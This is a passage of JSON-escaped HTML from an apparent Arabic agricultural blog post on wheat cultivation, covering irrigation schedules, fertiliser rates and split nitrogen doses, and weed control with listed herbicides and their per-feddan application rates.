black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيوما من الزراعة ، ويجب ألا تتأخر رية المحاياة عن\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيوما\n الا في حالة سقوط الأمطار الغزيرة ، ويوالي الري بعد ذلك كل\u0026nbsp; يوما ، وتقل \nهذه الفترات في الوجه القلبلي لتكون حوالي 20 يوما ، ويجب عدم تعطيش \nالنباتات خاصة أثناء فترات التفريع وطرد السنابل ، وكذلك أثناء فترة تكوين \nالحبوب مع مراعاة عدم الري أثناء هبوب الرياح حتى لاتتعرض النباتات للرقاد \nوفي كل الأحوال يجب عدم الاسراف في مياه الري ويمنع الري عند وصول النباتات\n لمرحلة النضج الفسيولوجي والذي يتميز باصفرار السلامية الأخيرة التي تحمل \nالسنبلة وذلك في حوالي 50% من الحقل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويمكن\n للمزارع أن يدرك مدي احتياج الحقل الي الري عن طريق جفاف التربة وظهور \nالشقوق العميقة بها ، كذلك التفاف النباتات كمظهر من مظاهر العطش . ويراعي \nفي ري الحقول المزروعة بطريقة المصاطب أن يتم الري في المسافات بين المصاطب\n دون تغريق ظهر المصطبة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; التسميد :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعتبر\n الأسمدة وخاصة الأسمدة النيتروجيننية من العوامل الهامة التي تؤدي الي \nزيادة المحصول بشرط أن تظاف الأسمدة بالكميات المحددة وفي المواعيد الموصي \nبها فزيادة المعدل السمادي او نقصانه يؤدي الي نقص المحصول ، وعدم اضافة \nاسماد في المواعيد المقررة لايعطي الفائدة المرجوة من اضافتها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأولا : السماد العضوي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن\n المرغوب فيه اضافة الأسمدة العضوية حيث تؤدي الي تحسين خواص التربة \nالطبيعية بشرط أن يكون السماد العضوي أو البلدي قديما ومتحللا ومن مصدر \nموثوق به لضمان خلوه من بذور الحشائش والنيماتودا ويرقات الحشرات وجراثيم \nالأمراض التي يمكن أن تنتقل للنباتات عن طريق التربة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويضافا\n لسماد العضوي بمعدل 20 مترا مكعبا للفدان (200 غبيط) وعند اضافة السماد \nالبلدي يخفض معدل السماد النيتروجيني الكيماوي بمعدل 15 كيلو جراما \nنيتروجين للفدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eثانيا : السماد الكيماوي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- التسميد الفوسفاتي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eينصح\n باضافة السوبر فوسفات بمعدل 15 كيلو جراما فو2أ5 للفدان نثرا عليا لحقل \nوقبل اخر حرثة ليتم تقليبه بالتربة أثناء الحرثة الثانية وعند تسوية التربة\n وهذا المعدل يعادل :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E100 كجم سماد فوسفاتي 15% فو2أ5 (فوسفات أحادي) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E40 كجم سماد فوسفاتي 37% فو2أ5 (فوسفات ثنائي) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E33 كجم سماد فوسفاتي 45% فو2أ5 (فوسفات ثلاثي) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- التسميد الآزوتي (النيتروجيني) :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويضاف السماد النيتروجيني بمعدل 75 كيلو جرام نيتروجين للفدان وهذا المعدل يعادل :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E163 كجم يوريا 46% ازوت .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E224 كجم نترات نشادر 33.5% ازوت .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E364 كجم سماد سلفات نشادر 20.6% ازوت .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E484 كجم نترات جير 15.5% ازوت .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويوصي باضافة السماد النيتروجيني علي دفعات :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cspan style=\"color: #993366;\"\u003Eالدفعة الأولي :\u003C\/span\u003E وتمثل 5\/1 الكمية اي (20%) من الكمية المقررة وتضاف عند الزراعة وقبل رية الزراعة مباشرة وخاصة في الأراضي الضعيفة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cspan style=\"color: #993366;\"\u003Eالدفعة الثانية :\u003C\/span\u003E\n وتمثل 5\/2 الكمية (40%) من الكمية المقررة وتضاف عند رية المحاياة (الرية \nالأولي) ، وفي حالة عدم اضافة الجرعة التنشيطية مع الزراعة يضاف 60% من \nالسماد في الدفعة الثانية ويجب ااضفة هذه الدفعة مع الرية الثانية التي يجب\n عدم تأخيرها عن 25 يوما من الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cspan style=\"color: #993366;\"\u003Eالدفعة الثالثة :\u003C\/span\u003E\n وتمثل 5\/2 الكمية أي (40%) من الكمية المقررة وتضاف عند الرية الثالثة حيث\n تكون النباتات في مرحلة حمل السنابل (حوالي 25 يوما بعد رية المحاياة) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومن\n الضروري اضافة كميات السماد النيتروجيني المقررة في المواعيد الموصي بها \nلأهمية ذلك في العمل علي زيادة المحصول ، ولاينصح باضافة أية أسمدة بعد طرد\n السنابل لعدم فاعليتها في زيادة المحصول . كما لاينصح بخلط الأسمدة وينثر \nكل سماد علي حدة وينصح باضافة السماد قبل الري مباشرة ولايؤجل التسميد الي \nاليوم التالي للري بعدة أيام كما يفعل بعض المزارعين .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويمكن\n للمزارع أن يتعرف علي مدي احتياج نباتات القمح الي السماد النيتروجيني \nوذلك عن طريق ملاحظة لون النباتات ، فمن المفروض أن تكون النباتات خضراء \nاللون ويميل اللون قليلا الي الزرقة ويكون اللون متجانسا في جميع نباتات \nالحقل ، أما النباتات ذات اللون الأخضر الشاحب أو التي تميل الي الصفرة \nفتدل علي احتياجها للسماد النيتروجيني والنباتات ذات اللون الأخضر الداكن \nلا يجب اضافة سماد لها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3- التسميد النيتروجيني بالأمونيا الغازية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوفيها يتم اضافة كل كمية السماد النيتروجيني حقنا تحت مستوي سطح التربة دفعة واحدة وقبل الزراعة بحوالي 4 أيام .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوفي\n هذه الطريقة تخدم الأرض وتنعم جيدا ثم تحقن الأمونيا بالمعدل الموصي به \nدفعة واحدة بعد عمليات الخدمة وتترك الأرض دون تقليب أو اثارة لمدة 3-4 \nأيام ثم بعد ذلك يزرع القمح وتحوض الأرض ثم تروي رية الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيجب\n أن يؤخذ في الاعتبار مقاومة الحشائش في الأراضي الموبؤة بالمبيدات \nالكيماوية قبل اضافة الأمونيا كما تضاف الأسمدة الفوسفاتية مع خدمة الأرض \nبالطريقة الموصي بها وعدم تأخير زراعة القمح عقب اجراء الحقن لمدة طويلة \nحتى لاتفقد الأمونيا من التربة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومن\n مميزات استعمال الأمونيا الغازية توفير العمالة اليدوية وانتظام توزيع \nالسماد علي الحقل مما يؤدي الي تجانس نمو النباتات وزيادة حوالي 14% في \nالمحصول بالمقارنة بطرق التسميد الأخري .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; مكافحة الحشائش في القمح :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيتم اتباع الزراعة الحراتي في الأراضي الموءة بالحشائش باعطاء رية كدابة قبل الزراعة مما يؤدي الي التخلص من الحشائش النابتة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيفضل\n الزراعة علي سطور حيث يتم توزيع التقاوي بانتظام وشغل وحدة المساحة \nبنباتات القمح بصورة أفضل تسمح بالتعرف علي الحشائش بين السطور وسهولة \nمكافحتها بالنقاوة اليدوية التي يفضل اجرائها مرتين قبل رية المحاياة وقبل \nالرية الثانية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eاتباع\n الدورة الزراعية التي يتخللها محصول البرسيم الذي يسبق القمح في الموسم \nالشتوي السابق مما يساهم في تقليل الاصابة بالحشائش خاصة الزمير والفلارس \nفي الأراضي الموبوءة بهاتين الحشيشتين حيث يفيد الحش المتكرر في عدم اعطاء \nفرصة لهاتين الحشيشتين لاكتمال نموهما واعطاء البذور .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالزراعة\n بتقاوي منتقاه خالية من بذور الحشائش خاصة الزمير والصامة والدحريج حتى \nلاتنتقل العدوي الي الأراضي غير المصابة وتقليل التلوث ببذور الحشائش .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; المكافحة الكيماوية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيمكن استخدام مبيدات الحشائش الموصي بها من قبل وزارة الزراعة كالآتي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eلمكافحة الحشائش الحولية عريضة الأوراق يتم استخدام أحد المبيدات الآتية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأونوستار 75%DF بمعدل 8 جم \/ فدان رشا في طور 2-4 أوراق لنبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد جرانستار 75% DF بمعدل 8 جم للفدان بعد اكتمال انبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد جراناري 75%DF بمعدل 8 جم \/ فدان رشا في طور 2-4 أوراق لنبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد دربي 17.5%SC. بمعدل 30 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان قبل رية المحاياة بيوم واحد والتي تكون في حدود 20-25 يوم من الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد هارموني م 75%WG بمعدل 24 جم \/ فدان رشا في طور 2-4 أوراق لنبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد ترايبونيت 75%DF بمعدل 8 جم \/ فدان بعد اكتمال انبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبرومينال دبليو 24%EC بمعدل واحد لتر \/ فدان رشا في طور 35 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eلمكافحة الحشائش النجيلية وخاصة الزمير يمكن استخدام أحد المبيدات التالية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eافرست 7%WG بمعدل 20 جم \/ فدان في طور 2-4 أوراق للقمح وباستخدام 120-150 لتر ماء \/ فدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأكسيال 4.5%EC بمعدل 550 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان خلال 15 يوم بعد\u0026nbsp; رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد أكشن 15%WP بمعدل 140 جم \/ فدان خلال شهر بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد ايلوكسان 36% EC. بمعدل 1 لتر للفدان في طور 24 ورقات للقمح وباستخدام 120-150 لتر ماء للفدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant 